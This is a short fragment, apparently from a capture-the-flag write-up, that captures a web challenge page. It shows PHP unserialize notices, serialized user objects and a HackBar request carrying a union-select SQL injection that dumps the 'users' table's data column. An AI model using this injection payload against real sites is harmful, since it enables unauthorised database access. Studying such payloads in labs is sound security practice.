 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:5:"hello";s:3:"age";i:0;s:4:"blog";s:7:"a.a.abc";},O:8:"UserInfo":3:
{s:4:"name";s:5:"baidu";s:3:"age";i:2;s:4:"blog";s:13:"www.baidu.com";}
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 53
Notice: Trying to get
property of non-object
/var/www/html/view.p
on line 56
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other Contrib
Load URL
http://220.249.52.134:41784/view.php?no=0%20union/**/select%201,group_concat(data),3,4%20from%20users#
Split URL
Execute
Post data Referer User Agent Cookies Clear All